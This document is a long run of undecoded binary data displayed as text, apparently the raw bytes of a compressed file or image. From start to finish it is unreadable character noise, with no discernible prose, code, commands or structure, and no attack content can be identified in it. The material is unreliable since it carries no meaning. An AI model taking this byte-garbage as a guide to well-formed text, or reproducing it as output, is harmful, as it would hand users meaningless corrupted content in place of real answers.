%��~Ď5eL��4�ˬ���XUg���m(i��v̏�T���Ϩ���j7/�`3o�Hl�K6���޸�����8笀����B��C瘔�d/=��TS~0�]��YO5Z���W�(�_��q�cwl����*�-��� ��.�xOrs�9����w�.��/^t�G�4�qAߏ�#��Gj�9��>zVXNը�2�`0���s�=���O����zb�ԟ�C��C�y�_�����|�l8s�H �[��YH�O�pd4������!܀�ThC�{���>i�%�;_�4���%�51_	�>���}��G�t.��Neqڟ��nGD��b�i�3V�FJ�, �h4�!�'�d�pC���~!���!���� ��s���=9B��L���s�>�P�:�G ��A�� ��"b���AU��Ⱦ�4+Y�K艛&�W$��9�Aj��|E�Eʒ�O*8>-nы\a1A�2~�t�ծ��7b�Wݨ!W�wG:�Q{{���8�Ņ=�&��$;J�K;C��s\����g;���B�D����z����^�rOO��,�2Z �W���E�%��?�� @�AŴ�:md�8�1�������z��d!IH���p?�����ؔ��*i�Kƫ�A���l��%�3gM�:!J����y���;�ŰJ"�b��-�8Qc��=�\��,e걩�ġHI�O�o~x@���+�H�f��x�f�%)l��
��;^Ag�`�`�*,�I.���f��BR1�X��i�gu5����U+:}�sd��I�*E� �hd��sR�t�*�̰����&�n�L@��jWJ���eiU����Q�&�
,�K�R= ���=-�1�-��lD/���r�c;$d���~4�[�R N�����%5-jU[��-r�	iC��hp����H.�Vۑ��8#%�nj�'��!����J`���aA;����EE�����=�y���B����^Bμ����dH�nt�]Ѝ;H�x�8�XgE6=�����H���V�m$X�H2MY�y���l�Ǭٙ���Y̕�tU08������o\0��e+�!Šz\Vb��_�Va58bD8��R>���T�5��^�����w��MӸR�lq?	��=��)x[��0H�z�el��d'�ʣu_#嫈�
d�h��k'yV˄��
8��{�N�L������� j[���~3�,���Q�����+X��XM��u	]�:آ����-3�KƎ�� ���Ё4J�4�-���m4fm,���;���1Gs<cY�P�g���E7������A�i�V���LJ'9f�2ĀV�nG)J&�\�юs��gm�9� z��|!}�{f�;_)#��\��B�j�:�{�[ì�-�$����(�+�>����#���)گ��mi �<��ף��i�m]d�*z���ۏY{*��I�N�T��\c��*Ta B����6o�
��4e����h��H�y��>�����04-Qt��U�}j�����#��6,"�@�l'v�
���)^ȋs�ȸ^���w�_� K�z5�|!+��|����qf��r�ڽ>���I��WU`�e2�9+�w+���y��vb<�z$F���m�WWorwp}�g��t��=P'oI����WK�F~}$Wj��L��vY�j�-gk+�xWxK�x|}q�^k'r��6Xx�'Z�%G ` �_0]`��!�/�)\�dmgR�tZ���4۱-gVfs	��E��Sr�z�F�z�7h���X����t���3n�5G7%յAa����
�zD�w�%@�|:�g �k(����ua�bׅ��W�qI�oٷx�5c%8Z!Јa"��P���
Cx����b?�q�M�g!l)U�zt�@��l� �;w�8t�thb�WQx'��{Ub{(|�AGt�h~�H�JHx0�x�w#�H��稊��x��KZ�8=�k]ba�u�B�_PmSG����2�hgv�gr�x�^�y��yv�.�6�f��IцIZB�fH�l��Ǹ���T]EB|eE?�8����|��ni�hb�F���c]��K��`x�]�q��d�'����&Z�Fk��>ɓI��CH }����h�A�u���o�^@o<�_��Z&3���d/���,@G�օbX8o����~({hЗ�ב�i�f�%�o���(���� $C"U�hYhķ�������Z�h_�O	xQ�~��xЍYW� ��i�;i�A����hո�J��`Л�b���` �������(�Yٌ�ycp	ȱH &�VfI�SH�)gIq7Ѡr���d3�Ë		���	{������ɗ�ّ0ɜo� �v�d@��90�?�H���K��:�ٞ,ْi`uC��e`}P���)o��h���=��i�$J�V� �7�[Y��֡V	���%P���y��XF0)��T���O��^�O!��*a�k�u�i�����Iр�p`1�`��3E\ʥ�3��������	���x���K�u�� ��#z�$�)$hKi��У{��}9�;���(�3:�V�'�Z�W��(����
�Ǉ��7����$�_0�*:��ib����t�Kx)������0�3 �Sf0e [�D�����3seS�V~��X����z`ʺf���h*�kʦn���(�ɘ�	�=�z�	(�byjG��`৘���X|�h�
��yO�*�z�}0]����*��z�������j-�������T:��<ڏ,�uJ��ȑ%Ǥ3@e	qZ�rF��HdSj�
�?p��cJ�j�& ��:���k�Pj���*o�(�qQ�0P+d�w���*�0Y�{�ʡ��j�7{g��Ȳ�Z��Z�^����-�}`� ��D��{�� �U��n�}�
nЯ����z��ڊ��w���u6S�xv@'�Z�3� ��M|s�<�d�4�l:���z���n�`wq��p� ����6�����W�����q*P�@��0�`\j��9�(yP��ֵ�zm
��J���gK����
��謁{��Զқ��k���s����덌��9k�Ue�%e���y��K�x�
������{�+<p�3`�&��h�}	�0�
��`�K�4k�-Y�
�`� Y)�� Xa����k� ��A",|$��i�o�-0���l�@�z[î�fSk�X�7L�>l���zA���J�_�%jw_g)! �I뛸�:egRf���S��KW���!���z
����&�| 	�����	5{��6��ˍ��XrZ�V!sx,*d��-��+�X�ț�����<j�l	l8���9��ʘ��|əLɜ��4l��ت�*��`�����d�R��'�K'� z	8Wl�4S$`��u@���q��i��m<�����˙�q�E��|� �Ҭ��Pp�{�;v���z��6�e���p�G|~ ��|���h���Y��f��<��F������σ��M���?z���~��xe�u��3�\�`�Gz�W�� ���
Ҽ}��𩬟����0�@
�p��j�����S�^�ד��I��Kz�ǖ�98���$J��`g �L|�l�u��Q��%=���6�_��7�����d-��9������J� �ЉR����!��Y���G�o�����At���f~)��		�0|�	��I�й2�ʌ�߫�:}�ך����i0\џr �d0R/��8i�>;=)k+Ɛ|��z�T��t�~p�0̬2K��`��Pֻ-�V���m������e
�f}�@�g@�q�Ĭz	�������~k.��������S�f�W���d	�PI����J�fp0;̎	z�	+�V��ٗ�́�����ڟځ� M���� ����5��<�1
�)�I�Mm���t �����J�3���=��<�	��ȍ�0���MuP�7n��j��I��z=�ъ�����pDY�7��s�D�Dtֺ���f<üƷ������H�b�L�!�]X��@��� |U��y��<��)��&[�������h
�q<�^��=�n��܉��΍����.��֦z~]Yvl`�D��exQl�S���93X�}cS�I ����)!��������z��{�tc>�d��J-Ry8C�}�t���s炼�e{���� ���}������ ����hp�7^��<㈎�>֌�؉<��	�^�>~	�xO�8�E.�mU�[/s|�;4�ѱn��@!M�W�ؑp��z ǅ�M�5�:Zൟ�� U�dpڈٟ&/P�-�5j��5v^5�_�e� ś���$-��o����E����J���n���i��p���ݝb�
��Z�g�a�:#�t��(��x�@'��b���ƂnϿ.ɞ��>��m��u~Hep��5R��̞F�k&������ x��н�L�h��-.������h��Ͻ�l��J/���?J����~䙒
���K�xS��]�K�3���x` )�,� ���VK#�~0�����	�Nm� n��cd�$Ɨp {ٿ������ �,����Ӑecl���Fi�S��޹I����+���ɔ��/��Ht�A�������YCǏC?i�Y�K`�4�\�0cF��h�Y�� >|���	"_�0a��	в_�K!.��i�e*���I�G�Ax����¬]���h�6(T�`���^̚��V

�a�[l��u��{��Ų���Z���I��̝8�oe�c�VAG~��;S9��	�>M����'8�B�ye�-ԩ�<FCǴ-8m��s��������^ 6�v����>~�'�o���d�$Oz�z�~��w���}r��Wbz ~d�?�oz�ʉ���~b���!|����ha({h��V�Ǟ6<;�� C��h����
rM �
:��fJ�#��*l�6Z�!�P�E�Јe�>�!��/�2�¸d�KP'#uB2�V�����al�¥�9�(��.瘪�Y(����J ,3m�$	A���f��)A�S�<�/�K�O��4�0�#�8 ���*h��θ,�������xGFrD!�r�D��@h{I���{�?ݰ�. �CN>���Ͻ鬳.�]����2��u�}���<�P�Y2ʋ��^�K�����'����O1��'� �͍>
la�YA6J;����.,�)h#�QƎ"�����F�2�1�I�Ut�|ҧ�L2�#y�2)��E;��R���K�	�Fx���Ҫ,�\0���;���g<�����_4�H�c�E��$@Θ�Ғ&�0@
BÑ��x���P[�_�˞/y)�~�71(�&~�F�7ߪ+���6�Z���o��#���#9�A��k	�6�`��n������{	ԉ,ׂ|,�'/{V��^�W��|AQ!o\�!�^{x�3Z�F�%�tG{zLi��\�'%[:�b��L�D̠�-B*P�˖�l��.��J,�ƚ�����h��D���-
}dE��HQ��CL�WjR;�
4�|d*v����8� 1���(E��T��쁒|��;b��Lv���=�c��'���%��֬'�aV�@��D 9ґCs�ӝk���U}PӅ� `��@ |��nXPbW��<h�� F�)Z�E&�E��z$^�H0��!G��^�$�/���H
�6���K(R��
�q���p.�p���tY3�����A��h2��8�iv)�,间�8�"��bL )�A0b���8s@l�R��PB8��>*jz�&5��L`A
A�p��&7�Y�?ʐBǇ��Gp�#wB�8�Qz����=��P���Ӊ��Uu�������	�N�S: 	�\��Ã���4o��`�@4��Et^a M5�!�j�cJ����Y$G�iW�ĺT(�%�ԉNy��)%�t��-���	�]��(�*>��*�t��:�
��l�[�7�;կP�����p�� S 1M2π�IP6�
T�Zc�屚�PT$	=l⚊��1nz�>��M�Wn���8��a��wb�����ۃ��-Q�ԪV�����q����� �4i\�ҹ��# -�Az��H���2�z橌���t��]�K����n=�P�0I�4;�$r���&⒐ҤQT��=��e^
e��+&�~2�Ȉ�T�@&d>K�R蒔�  ���z�H���`�'E�	��@	"�Θ4
l�(��:l=���w�C$Db����%I�'� 94���nb�$�^���)=/k�sj�Y	������<����h�H���p�����c܍\C��jSQ�>�%q�d6\�E"��	;<i�p�r��0�Dд�`��vC0�>ho3���5��ј��_��a\r�}����w|�
(���-�GqKP���	Ҥ��Y8{��6_�"-�.M �u�#�Bh�A�8�&V���m�A�X��N�'^����Mo��[�[�Ɠ8�D�e���w���!��K���>�Y�=�{����4;�B(=�L[���AZ�w{�>�V́���h�6��Y�j�prS
H��9ϟ�C�)����Y��MEڠBC��YrA�2�������&�@
���b�xpd� �8D��Ԍ��B-v��V�tt;-@���C/~A����9� cq��������݂�fiCL�b�!�@ۓ�v�Ѐ-�"��s�ܝ;��V߹uY������;	/� 1��I|s/�{Dމ��y�yy'2�8�ڼ>y6�����g���%���n�%v�B�AHC0�63�^�U��s��{��^��Ki���)��y{��*�b�B̟~1����p��:��=��6��%�o�N��/xo+:����#.�^0�b�@�*��� [��8�O��_P���X @�L@��C �����x=�;�",K�bs;�{�Ĉ��(�4�H��I=C�	<=q�A���+�w����k�^��fq� ��ü���0�$�A��!��Avڍ��A��@u	���ҭʨ����>�&3�&�S�<�ỽ�hC�̳6X�v�>���+�
3�>D �Dh���� �C`W��B�K�N���:���OX� �.��#^0:?��+!�@B��D��ٌ>L�d�0x ���Э����C;�3�8�;��V(�8�c<�c4 3@���E��Aq1=q�BЫ��,�0!l�"TB��w[B��F��{�{�v�(��ҋ�~p�/�����Xs�k���5<C5H����4TC�cC7T�GH�<��ɳ�˳`�>H������D��V �Ox>�[ � G8IpD��R`D�c��+?8�?N� X�  <:K��L�H�ed@DXAX|�	�EZ�(.|L�=�#1�`Lc�Jd��=0FH���4����{F�����쎺q�kd�L��G�Gq�� Bo����F�z���L*D� ��|p��;5�O�G6ȃ>�d)���sC�ܾ<�C|�C��K�B�`Țt@|�H�b�^(�g ��?\��9h�8�IT��ۄI�X� �9��E�>H�N��d���CUS�kHA��CX�BIHJ�TJƌ�\\�4�l����aDF�LF�40S8IY�ryA�L��*6��k����s�K�������u3�ȣK�p�Fd	=%��vıX��T���,|��$���J��DC�,�z85�L�<͌$���>�3(@HMLX7x@�:���tAh��� h����M@?R`���l���CK<�O�O$��X
H?㋺HpC�<JC(
̇�D�����2#8�ŶK6�,Ƭ<Ʈ�S��S�V�����X��ں�Oq�6��A�L�l4����#$��*-�O�Ƿ�O�\K������������5ȣ�,��#ȂQ5Dщx��U@�ȫ�>B+�4�CL�C6��0iRHD���/�DR� �Bh�C�W�XH�=�����B{�F��@VA�RE� ?�5E����Xh�4Sy�WyMJ���|�ì�3T��O��E%0SІ>��4IJ�@]X�lF2U�̍�Q���,�Ƹ��Fm�q��u��UP��K���%��trп����Gz���V�pSm�Vu��,�ދՏx8Z=>D8�`��[=+=����>x�՜�fպ!���]��܃�M�8�4�M(���#(���?��@׳2:�JM8@���� �r�G4��2��r����
��6�@8I�uOp��G`�?uXG�G��O�\��܇UJ���ӑ�|P��K�u�<YM=�˒��˃]�S��`��,��O�������	kJ�ĝG �/�����Y="�:0>�}��������w�@K7P�9��N  ��zЧ|(ESx��'����?�j�ҩ��ի({��I OWpl�RH�G ):�=>M��i��3-Ӽ5�;|�G� �]\��	������������U\�\�DLD�@���X!��z8'ҳ���� P���{�ԑ��w�T��Obѧ��a���ñ�\t�����T�P�Ѳ�ދU೽�`��L:K�l�X���{��P|�Z��W�9]��Bd9�>�M�%�¼_�pRh�I�!���ٷ�~Y��~�`	��Xk���}����\T`M�`M�`O�\��0�ͣUD�6�����K%��J�J��.� j]G��]�%V��0���B)^���d^��Y3�=-N��@O��>tCLX܇TS��f�_�`�)���Q�`��k�C�o�B֩�~ �K8S��>7�J�D�� ����� _��;E��z�F��P�p����E��h��@N��N������\�����J|O��ؘh������ɲ��K�z���Zb��<�K���]���U��-=�P{(��L�J�+�=kjfjZ�EpCj�:J�����f7 ��\ �PTFU:��F蒰�$���%�C=zƇU�����\8��LWA��E]T1`�c`����F�&�:Z;!}d�6�Q����~O�hT�d��h.���5#�� )�ygUf�ɲ�^ye�i�%����q��[>b�Vbo��Q-[��NUS.��Z^�*Cf�bgnÆ�j�j�Q��4�t�t	K�DL�NH/>pM4�_i�>䷎k���>�RS����s�kE.l���/#ߢQ2:!ކlɦl�ʾl��L΄M^�6�#�D}P�>m٦<��eؖ�H��!vp�6��c�wD�)����W1�б��3\�|���ڽ@���f��^�@�Ƈ��[��0 f�R�]���%�{��J�J`�l�=��|S?���=��žfP��0p�����1��F��1�5�Ƅ�ÝhV�\_�l��h��h�hT�5���_�EpD��,Gb�7�P�em�"�؅m�{p\>�$n�hD���|ʀZ�5�����13L)M���Ͼ-CE�0 �R���0X��H�DǴ�&��X�_��N�50�b����+�sd�r�fr���/���Ƅ2�-����5P�h8���h����.v�=u0m�݇���m�ݙ��q�Y~wLe��t�t���J��I�Gq5��u��#����2�fЍ
,@�ZpWHR�r�L���t	w�������ʸY�\=�~���s:�i`�%gLhi����|mh4���W�8��9�hV��N�`�j�\f�ᨛ��w������D�p���_�y�p���v�X�==�[���4ߚ"�N�t3�{����P�R;oR�?�=p�N�DK [Y߃_��K`Y� e|�gD�$�(V�^�oa�� �o�xT�y��Q��:1���~�l�����o�����	�ܥ�����]���?m�F���%\�
'~�֕�p����|��!��U�w(Κ��=��=�'�҈-��M�30#׫qoz�sR1�ۄF���γ磄80K� o������6���/@�/��|���^�3p��cf�K	�xO ?6e���W�����c�O��|`�����C`�R���{g����ō��nZ8��E{m&؛�hO��	�ɫ���r4,+�����Vj�W���]�%�|w�"��0��<X2e �)��u�����%�8.�o�}�0kާ�LfМCs��y3e9�1��L�޽�����#c�����A�`���0�P@�,Rcƌ��Σ���Ǻu�j��IS�;���c���!^�	���̦^�VXr��#F��	jo�+�X>��0P �$��DB�O}8\���N�u��LT_x�H$�t?#�S��"�$�L4�xSN:��C-L�&-w�y�RJ��TI�1�'�x��WQN�\���*�h�[�d�w�� I��X@�p�Q8L���c�0YeH�k�e�l�i�f��?�n6�c����f�%�RG�9��J,�e�N���J�Qm��t��s�Etw�z�tf��Eg��Վ=u�C�PBn�ګ%
�B,�t�	)��҉%X�G$�ᓦ���F*����f�H,ز�)>}�Jrh��-��3i�#���I��;bn����A0��S�?�DIN��A�wCD��WDY��V�D�%\����ZZ��V)���q�aJ"�����Ow��Lo�gA(�㏿�� ?�6ewR�e+n�[He�۴�x"��i��v(��-J��d̫�J�$X�w}�S��J��#i�1�tz��
��ݜ�tT�'K^�@�tW��N��d������Z��"�|RA���atLo�<�n��H"��O�8�Qr�a��)��@`�P����FK��4p���!���ސa8u�RH*�w�]Q	וie)򔁬�$�bws��#>	gH"F�����=�t�YJ��dG'͆@��'�UM l �^����k�9I&5�z�m0�	��n��!i�
 �E�,bU���u�P�W=�ۡE�8�i,���g8�i�=_�
�`�[}��p�s:�	���k�D�D`u}@����'t����!{���\�3}�w�^��t�}���y���=�(��{�,�i-�Q�6��\e*W�R&2�5pb{��^+���A�!������ ��0�p��J�36��$���hc��i�E+�5�Q�O�I�j@Ӛ�ud7�*�ARǚ��Su��rhH�G,�m�������Do{��X�����0�RHO����8� A)��M�����%��#f��#�حU�"�F0D�G,4%h"pƠ ǖ���PT���K /j��dd�Ha��"Ǘ��dq�C{z����ä
��#�3`O���V�4Ndb��'3��vN�bk:g)�?���~��_�f95�R��j-��yM�3���hҊ���3��y�+y#�K '�+X!�X��m�zN69��|rV0��䈈 ��1���<0, �p�� �^��`�@/,! ]����Z�X 4�"xm0���G���2iFԈ�i�A�4G�hF�lԮ��P׆�����Hg:�Ȼ6%z�l��`!ZԡM�O;I_�b{\��4�f�*�����ry�{n�B��d�� �+�˱J����d)�&-��lk�s�h�GH�9յ!�p�&�XW����`	{�4�A�4���6Ț3g��N���Bq��&,!ڼpjg�_"�
�&B�ŀ���׊�m��(Qrۏ�zt��W=���2��E1�p{��	�0�e�T�׏7��}M���h��]p9�C�p�I UdZBEz�P�L�p�`�s�4IH�x��S���k%�����pEu/�v����3y�0ZC��ul����פ�`)~�#�`�H���q@�	Nx7Z!���X�[߻��=zQ��@�0�e����� ���0%@ %3��S���qx���Hm�2������-	b��n�+��]{uH8���D^i�g���UZ/� R0aө8�π�C<�
V��[
'qlN���HUj&�ٝ:�H�4`İ�����/�
,���\�%YO��T�)3�[!���ڂ��>������]�
�̠Mm"{����؝�T�ش�-]��d�V@�p��C�`~��&�Bu���}�x����6�R�U�x.�ɿz���O��%sL���=#B!�s���3���-9M��6���:���0��XRKE=�
��bIFr��PA+V����nf5�0a��3�R0��?pэ�`�6F��1뫟��K}�	>IυC�%(�E�����0li�<���8��	Lu��)�YB�B#�������%$HEU�* ��%�]C@%B,���[�MQ"X����E��۾�����D�H���%�-�^��`a��$�G�E����N�Y�8	ʝ*��6�����{��R���
�B'��ܗ`<Q��\QPAh_�e�]��c`M0@����M�~�Y��O��x���LG�Ł r���)�O؊b1�T\�����!��C/00�|��H%�]��j��-C*@8Ђ �ۓ�'��L\��W᎘������T��S Bҁ,��Ę�L�_*����T4qN	�%�r�+�ʱ��q3��˩�/P�
���@+āl�e��r!T��Q��]aX�J��ԡ�]
�R��ZY�R�xЀBF�С�)>���C����߱���
��]��Ȏ����L$.��K��]t���I ё���Nj�6�@t� *�kM�`�O���b�e��	����Ot�#eU��� M�i
-��3�D���#8�5�Tz����Ǡ3DR8�ܢ��A#4��%�GNT�W����]�V$m������a�1��AB� �!���oYX2�T~Ш(�Xw��7~��	X��y�-(��E[��������,�X� �b?H(��Е4�)��<�/@�+N�Be�Y�
.��P̙I�v<�`&2��J��*τ�Al
`h�XBX����ANC6�����03� �\{�e]��.��0� �HKm�
d�=�EA�g�U�Ax��RJ@R�b���B��Y��eb����=x�-t�t܂|c=�ײ�8W��-���zxJ$_\��-�c=�n$�ěl�Ò�5�Kt��"P^�%`�s���H�D=�NWj��|��,�s^h�Ig�^3��CtX{��Xz+P
��
�'����A����2��� ��S������`���&m�mH�!&�?$�cv(��aUYP�t���T�d���A�\��	�	��{��i���,	����-{��^�Ue�G&�AЕb
����<Y��B��&T�T1`)��L �Q
zg�� c�ρ_�ZCX"Ё�B�tktR��	��^��z��^���vu׮N �ԁ���[��}�'��A�ݥ�(#t .�����5�}�\`XP>��T&2�>���	Ӱ.�?�d>f��a��Z��)4�E�J��"�bi�"T�#D��*���8���]��]%�5�#��#8YBiQ*p�U�L��q���+�	D�*�軲BU���4��S�pj���V�~�����#�+bUG'��6��9��]���2.H,Ŏ �2��Y��ޤ��2֢q�b$�r�c,��Щ%�?�_�a�Jݩr[���B��Ezf��-����E�jb��5�	�T�>W���&�M��A� ��Jf������۱QY0 eoV(���Qm����yF% ��#�� �Ll��|�}�����՜mX��%|W�,�B����B�*n!,.]��.��. j�� ��B��B�t�&^��6���=f��:(i%ڪ���l��D�6�JfgD�z%�>Q��+�>��n�Wt� +b��؞����$�%�u���k��h��)Hx r�����f�~eR��R H��V����An�Ɵ��h���Cg�*��U��B ����'Zx�A+2400n��%S�_�,Lr�B`.>�B���_�RD�D�!ͬ�M��ڽ�Ƃ�-W�C����^X�5S:Y R�Q$��k�z��!
�'����D��>`!-d�ئQ:�����>Md1��b1����
Xز��H������*@D/ï������q��Y�o���I�/:L�':B"�w.��	$4CÆC7����V�Rn'X��>*���o��'�>��?�r����)��cD�>lh7����D�-�؈#-R/�X��u�[���".�j"��ɾ�[<�$a�Af�2��*C$�d7o�v�F�󗒭���!����2��E���D<w�J��˾u=�3[�Fh�F��ٛ>���]�<��$�`7t�2�"3��$ۀ�,�Vl!�t!�,�G#S`f%�̫������� FA6
e<uC�*�4�]���(�_��_E�-�@�X+"~�Ơ�����-��DO� 5F�!=[sS_�<�T_��V�-�q����	*iW�4J��	ɯ�>x7xòx�7y�c��dZ7���IPԝ%u�Mw��$� 26]�~��a�w#L��R2��e���ugf���
J�,I�vH��fD�D��~�%d�ìE������Ո��:IN%��u�'����
ĬNX.F�qh�S�K�@�A,�	�n�>�'҅���&�����l�ed���y���o����>��� @j�ϞN����#t�+��&��!�B�w#�A��w�G<Fv��ˎ*�L��e�W8[��,��n-�m��v�!2�n^�޳���M���g����̊[2�An�w#ɣ�C#t �$��D���xZ ?�o2u��"8OJL�k��Z;O��|�[s�(;�g9H&L������zNEc-I�4��7�ߥ�{�S�`߹C7n��l"�}��?����VcU��,���ɦ��*
yx��:C��oz�۬XSt�	�A/쪩;�n����O�A;��
�<o����/�q�Lo���C�I����bG)���rG:�s"���Pyqc9\;{��������h����a{HҞY!�2�7��~�{C3.#��^� E��o���y�F�����ρ�1����1ѫ
S���B��DV$�b����X|��B�n��8�)bw}���H2��[BoC�No(p�+k�#��[��Cї�,���-�R箷�cg~&'!<#;Ϗ�h���C�wd�����KG;��3@�Y^aW�Y%�5~<��jCp?�#v��,H�DH�h�����Z�IF��Lӄ�Hx?�����I� PJ��[�Ix��Sf �3�*D�Q �|s���<Ě5fԘ1�gP=kР���!"�h��h� L�����S!>{z,��L�~l�����%�3iʄ	�eΜl�����_���Z-c�%�~a��뷴_�|b���Hb�4f��s�߇�y��5{m�7j#�%�V��C]2��/U>�b4aE���ks�%G�(�����#=&S��Cf̍87����ѣ?7"�dG�{�Vm�/߃�P�>eZ��Ϟ?�����М8}Z�6]�I_�<e���ar�w�ņ)ҡ$Ќ֭f��Ix'�DDt�Ӂ����������O�=*��Z*dbN@�fP9�tZθu+ø�lk��H�*| y����3�{�r.�dak��R\�-�J����ʧ�k��m���^\���I ��*���:��4���a�NRS\�
����ܸ|J��t`�pLބ{�A� |�0 |�>7����$j������"Q�!����G������N|t���8�,��Z�&$C�4���)Y*#� �����
[ҠÌ[j���2E!X�ŴJ���P�sN��k��p<��Gm�hC� ����#�ܥ�%��#?(���J��}-�0� c�0�mJ�/R�)5ݗ_Q�dJ���(���h����Ώǻ�<�&��:^��=�%7�,��I�0���eԛl�)�6OM��7��J�	q�U��ʠH�8�[<X_8Z�`�v2�S�^�JGG��κ;���˖�n��Ჲ�%m�=,�eJ����]���r�z����Լi92��[o���)�u9��G�)/��J�dE'���E�ݨi����:a�W���Kt�X�(�f
�$�ATg^�u�p+="�0ؕ׳~U���YL����黡!������cذ�G����ѓ�;wl���%䱕�#4��0��uqm����n��GL]�'��o> 2Z�U�t0k1�;�@C��8��A!I\{� 9]NZ���,Q�O��?�����r�թ,eHQ�
YH�ک�>�pCpg�A��>��ze4$Oyo�L�r,�I%/|Y�=p�{�~Q��=
��\�G�]���qF�Ii�KX]W��H��y��n�	\o�����`:��1���5P+$��0	J�OT�{����k��b`�6���T9)fF�L��M��G�����*pxD o���p��3��h)h"y�k���0�ԃ��� EP�{��������kIclD�U=�\�m��m�����~N�#8��Bh=����X��H�>�I��4d�0E���r���M�����f�����7q�6��=�91#�L���@27-�%�a-ߐK]
KW � ω�a�W����-�d�&����-3�*�h� I4bbF|i�J�	&
�p���ͺI� �k)*��Jfdfyz"^���{�+��"��v��`�4�9��3�*̺�2�uf�3N X�.4�5BHj?ԅ�U֪�i ����Q���o�Ċ<� ��0��z�/��]��$aLQ�0����굯��|7�b#���B�����04ZI��~O]J��-!� �L���6�;Z��S���"-�G������0���2ըNq���J��i��}��-$z����`�ce)�Zj���.y��K#F/Б�@{W������Y��E��°�Vl�2�唶&`D"�F)Ə�R�#O��/����b>jDa��U�a�X%υPB���z,rG�s�t0(4����]1'�BN�K���|��J������[4#��i�l�@Қm�N5�������>�h�>�acE)L�n憹5�!�N���=�|�nv�Pz����X^�ZCg<@�c#�A�Y��4,������@�	*c��C#����BRm�X��>��F�MY0�y+�^�*t�}��4�G����ICa�C��̕���0�6���v(l�A�و��)u�}����X����k5�L"=���>y֠���Uk��T'4�~�����k�Mcwy;pxHH�ԋ�W]Q 
��.s�V~�s$qеY��4.�#l����:�#UX����!�D��h�h���Xm���@$pfkS�s���f�i��R��vph��W0N���׾\S8p���C��B�D�œ��z��޹C�ŷ�۰�x��k�8<x]C���"9�1�ƛ��������l�BH�R� ���tvA�����E�6ғ�f3��$x>�B�R������t��Z?;wu<)�^v�/����޽�Ke�m\*��Zw��.*�m�K�*q�=�ޡC�A~� P�/1� Ϟ��ac�*D���3"tB�H��k�d�� �pC^~	���#�D�gB�fh0JW�����,����" E�a�"ܚ�>ˮ�������Ngz�����Lm���� ��@<���\�֊����&��h)�,�Hi%L	N]<M��j�&�a&�2��n��r��+=<a��˻�a���񚡟�&��\m� �>� ���F�NG 'D�p�B�G�B-+��qHO+��(�hD��>@�,�-�Xo$��֌�
,�zD�[(ݾ`��[���� SQ�/��`�l�� �0��؀{@B{~��/��
'jwL��V��L��iּ˻ư��ī����
����V�'�I��,	�'{�"Vᰌ���E�i�耥��2`b�v@��L���F	�� ���F���|��JW�-(�0�N0Aݠ���� ��n�+UP{�n{�k����.���!Z���h�@�~�b�����菟"/dL��!:�����p�^�' ${+T
���k�cYn��1.����)q���B��"��K*�A�D�>Q"��F��9־��iQ^��r�N r�� tņP���/��f�������o$��Ma"b�?�Q-�O �j�Ő������:`w��))�c����2*С�m�	��Oj�KF�Ƭ��JLx00EZ��+��LP �B C�,�0�T&���._!,���~�夡���T"Nt1n���01�q%P"f�!-L!������:�~��-=F3����4Qs��@�Z�AN6eS+|�w�!�`��A�xk�Vo�h�*���d ih +��,�r��\&D�E_���+ �c9�r�$��ƚs�R�~T��3�`cξ34Q���@�&`���� �/O+o�t �K���r�!,��r�s?#)�� E� BQ���'��9������1#��P"��:�B;4.`C��RQ��7��D�MDǀ�b�x	L[%� F�!r���f�� ��Fq�t�^c�G��Z�:eeh ��r��"��&RN�p�&�k���N�� !Sd0���M�"&L'��O ��@�����@ ad@(P�J3`C�8/O��g��5� �Z���Cat�"Qa"{"E%2�-��6_/S1Q�$-��T�!TcF�f�FrX�9� #8R뚥 	�c� �#=�� �;��z^��*x1�棭�����+Zݳq̀1�1��<�L ��UqXn��>L���z*������^��'��8]"ٰgQQ�:pV_cAmKF�ģ_���k�AT� %c�4a#DE�D�KD��RSTE��b�45��8��L��z�q˭�fe��;��j�:��.�R/����OW��Rָ�!�ka��J��ZM�Z��g��>+��t]a��I4pm?"��"���`k���iBơ(��Y�:8����� �a�_� ًngmQ��`)RI�Ds�-j�jb�'� q��u���F)7ᅴ�bq����c[ ��r��IP�G"���y�R"���6k<�:<6��1�TЮ$c���������n7���>#3��2�aw���&�k�d7�����~E� �����W#jO�Xza;�`��� ����V�X��vD/pa+up�!��"��|�����b��y^�AЍ,AaU�/�d�&����V�F�w�*7tc6K���NF����zVr����P��t��Z�c�#!~�%�OJ���@k߃$T`ĐAH$!L"�"T#��W�DK˘%C ���Z���я@��_QS�& 5�^Y�ė�ɗD?T�>�a�q���۸߷(\'�
�G'7�e���x9י����4/ "#e��h��*O� :RZ�� ޳�	�!&�vP��=H��MX�`�v�?kJ®V�(�#�8�.�f�6R
�����E@��]]b����΋,�r>�4A��A���� �4����Z*�"��~�Aqi�F�Y������s9�W����X9�lV�%� � +&�a'!�b�<&�[�;��Z�%��: L��:��e��2z�җ�gY~iI9#��D��Ե�U<�,SDP���>�woz�5�*?JE.��q8��}��EZ��6�����x��ڶo���nH�`�:W���uy���P����%�!Fv��
)�L�%�.!+���`����V+�'���,�;�*ā�W��!{m���6N+jړ��[,j]Ȁhp��'�D�R��&�͈��Q�S�E]�,
`�]ۛOP�I�S�}��*���w�]�58�A7��{;W�r`�,����J�5���(jv�I���E "4��@�` !���F�J��h��u��*"�@muy�5{�}.h��X�u��ٕ�F�ae�|+���.N�s9RO����\��:Ac{�+�.ܳp��/D�lǳ@�s��gH�Wa`2b`��Y4�"�,8��<�����gb\�-��Q�2cPhA�p�Gz7?P�夊���L	������-'5��ɧ�͠�^��E"�[���Y�- ��Q��}��ܗ����8�W��\����fK��:H�'sU����ά�pfe+.8�+��ˣ<2}���<��?srK[�q6u�(E�;�<!Z�/��^X�"	KA"��`��r������)��{y0�r# 5�M�o!��D4-��RO^��ٟ�TO֚����lc�hہpC��ȉgv�5�sV�o�^
